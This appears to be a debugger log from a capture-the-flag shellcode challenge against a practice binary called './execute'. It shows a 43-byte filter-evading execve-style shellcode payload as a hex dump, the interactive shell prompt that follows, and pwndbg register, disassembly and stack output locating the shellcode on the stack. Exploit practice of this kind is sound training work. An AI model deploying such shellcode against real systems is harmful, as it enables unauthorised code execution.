 [DEBUG] Received 0x43 bytes:
    b"Hey, just because I am hungry doesn't mean I'll execute everything\n"
[DEBUG] Sent 0x2b bytes:
    00000000  48 bf 3e 26  5a 4c 3e 42  4a 92 49 b8  11 44 33 22  │H·>&│ZL>B│J·I·│·D3"│
    00000010  11 31 22 92  4c 31 c7 57  48 89 e7 4d  31 db 4c 89  │·1"·│L1·W│H··M│1·L·│
    00000020  de 4c 89 da  b0 3c fe c8  0f 05 0a                  │·L··│·<··│···│
    0000002b
[*] Switching to interactive mode
$
R10  0x7082f72ff908 ◂— 0xd00120000000e
R11  0x246
R12  0x7ffd62185f08 —▸ 0x7ffd62187236 ◂— './execute'
R13  0x5a0b0be052ed (main) ◂— endbr64
R14  0
R15  0x7082f7339040 (_rtld_global) —▸ 0x7082f733a2e0 —▸ 0x5a0b0be04000 ◂— 0x10102464c457f
RBP  0x7ffd62185df0 ◂— 1
RSP  0x7ffd62185d70 ◂— 0
*RIP  0x5a0b0be05354 (main+103) ◂— mov dword ptr [rbp - 0x74], eax
[ DISASM / x86-64 / set emulate on ]
b+ 0x5a0b0be0534f <main+98>     call   read@plt                    <read@plt>
► 0x5a0b0be05354 <main+103>    mov    dword ptr [rbp - 0x74], eax     [0x7ffd62185d7c] <= 0x2b
0x5a0b0be05357 <main+106>    lea    rax, [rbp - 0x70]               RAX => 0x7ffd62185d80 ◂— 0xf668736e6962543b
0x5a0b0be0535b <main+110>    mov    rdi, rax                        RDI => 0x7ffd62185d80 ◂— 0xf668736e6962543b
0x5a0b0be0535e <main+113>    call   strlen@plt                  <strlen@plt>
0x5a0b0be05363 <main+118>    mov    ecx, eax
0x5a0b0be05365 <main+120>    mov    edx, dword ptr [rbp - 0x74]
0x5a0b0be05368 <main+123>    lea    rsi, [rbp - 0x50]
0x5a0b0be0536c <main+127>    lea    rax, [rbp - 0x70]
0x5a0b0be05370 <main+131>    mov    rdi, rax
b+ 0x5a0b0be05373 <main+134>    call   check                       <check>
[ STACK ]
00:0000│ rsp 0x7ffd62185d70 ◂— 0
01:0008│-078 0x7ffd62185d78 ◂— 0
02:0010│-070 0x7ffd62185d80 ◂— 0xf668736e6962543b
03:0018│-068 0x7ffd62185d88 ◂— 0x67616c66c95fc0d2
04:0020│-060 0x7ffd62185d90 —▸ 0x5a0b0be04000 ◂— 0x10102464c457f
05:0028│-058 0x7ffd62185d98 —▸ 0x7082f731e83c (_dl_sysdep_start+1020) ◂— mov rax, qword ptr [rsp + 0x58]
06:0030│ rsi 0x7ffd62185da0 ◂— 0x423e4c5a263ebf48
07:0038│-048 0x7ffd62185da8 ◂— 0x22334411b849924a
[ BACKTRACE ]
► 0   0x5a0b0be05354 main+103
1   0x7082f7029d90 __libc_start_call_main+128
2   0x7082f7029e40 __libc_start_main+128
3   0x5a0b0be0514e _start+46
pwndbg> stack 20
00:0000│ rsp 0x7ffd62185d70 ◂— 0
01:0008│-078 0x7ffd62185d78 ◂— 0
02:0010│-070 0x7ffd62185d80 ◂— 0xf668736e6962543b
03:0018│-068 0x7ffd62185d88 ◂— 0x67616c66c95fc0d2
04:0020│-060 0x7ffd62185d90 —▸ 0x5a0b0be04000 ◂— 0x10102464c457f
05:0028│-058 0x7ffd62185d98 —▸ 0x7082f731e83c (_dl_sysdep_start+1020) ◂— mov rax, qword ptr [rsp + 0x58]
06:0030│ rsi 0x7ffd62185da0 ◂— 0x423e4c5a263ebf48
07:0038│-048 0x7ffd62185da8 ◂— 0x22334411b849924a
08:0040│-040 0x7ffd62185db0 ◂— 0x57c7314c92223111
Shellcode on the stack
09:0048│-038 0x7ffd62185db8 ◂— 0x894cdb314de78948
0a:0050│-030 0x7ffd62185dc0 ◂— 0xc8fe3cb0da894cde
0b:0058│-028 0x7ffd62185dc8 ◂— 0xf0a050f
0c:0060│-020 0x7ffd62185dd0 —▸ 0x7ffd62186299 ◂— 0x34365f363878 /* 'x86_64' */
0d:0068│-018 0x7ffd62185dd8 ◂— 0x64 /* 'd' */
0e:0070│-010 0x7ffd62185de0 ◂— 0x1000
0f:0078│-008 0x7ffd62185de8 ◂— 0x3b2efcdf32921e00
10:0080│ rbp 0x7ffd62185df0 ◂— 1
11:0088│+008 0x7ffd62185df8 —▸ 0x7082f7029d90 (__libc_start_call_main+128) ◂— mov edi, eax
12:0090│+010 0x7ffd62185e00 ◂— 0
13:0098│+018 0x7ffd62185e08 —▸ 0x5a0b0be052ed (main) ◂— endbr64
pwndbg>